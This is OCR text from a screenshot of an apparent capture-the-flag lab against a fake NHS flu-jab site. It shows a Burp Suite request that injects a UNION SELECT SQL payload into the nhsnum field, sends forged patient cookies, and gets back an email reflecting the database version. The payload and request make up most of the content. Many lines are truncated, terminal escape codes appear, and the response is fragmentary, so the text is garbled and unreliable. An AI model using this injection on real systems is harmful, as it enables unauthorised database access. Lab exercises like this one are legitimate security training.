 b'  NHS England.'
b'  '
------------ END MESSAGE ------------
^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B---------- M
b'Date: Thu, 20 Jun 2019 23:16:48 +0100'
b'To: cancelations@no-reply.flujab.htb'
b'From: Nurse Julie Walters <DutyNurse@flujab.htb>'
b'Subject: Flu Jab Appointment - Ref:10.1.37-MariaDB
b'Message-ID: <09836b3e1727dacbb9df15eb5861e4c6@free
b'X-Mailer: PHPMailer 5.2.22 (https://github.com/PHP
b'MIME-Version: 1.0'
b'Content-Type: text/plain; charset=iso-8859-1'
b'X-Peer: 10.10.10.124'
b''
b'    CANCELLATION NOTICE!'
b'  ________________________'
b'    '
b'    VACCINATION'
b'    Routine Priority'
b'    ------------------'
b"    REF    : NHS-000-000-0000' UNION SELECT 1,2,@@v
b'    Code   : Influ-022'
b'    Type   : Injection'
b'    Stat   : CANCELED '
b'    LOC    : Crick026 '
b'  ________________________'
b''
b'  Your flu jab appointment has been canceled.'
b'  Have a nice day,'
b''
b'  Nurse Julie Walters'
b'  Senior Staff Nurse'
b'  Cricklestone Doctors Surgery'
b'  NHS England.'
b'  '
------------ END MESSAGE ------------
0 ↑ 4h 8m 1 python3
WINTE
BOOK YOUR FR
Burp Suite Community Edition v1.7.36 -
Burp Intruder Repeater Window Help
Target Proxy Spider
Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × 4 × ...
Go Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
POST /?cancel HTTP/1.1
Host: freeflujab.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://freeflujab.htb/?cancel
Content-Type: application/x-www-form-urlencoded
Content-Length: 113
Cookie: Patient=84a8cdf81c7235f03da71de7eceeb196;
Registered=ODRhOGNkZjgxYzcyMzVmMDNkYTcxZGU3ZWNlZWIxOTY9
VHJ1ZQ%3D%3D
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
nhsnum=NHS-000-000-0000'+UNION+SELECT+1,2,@@version,4,5
;+--+-&submit=Cancel+Appointment&submit=Cancel+Appointm
ent
? < + > Type a search term 0 matches
Done
Resp
Raw
HTTP/1.
Date: T
Content
Connect
Set-Coo
expires
path=/?
Server:
Content
<!DOCTY
<html>
<he
content
user-sc
href="a
</h
<bo
style3"
?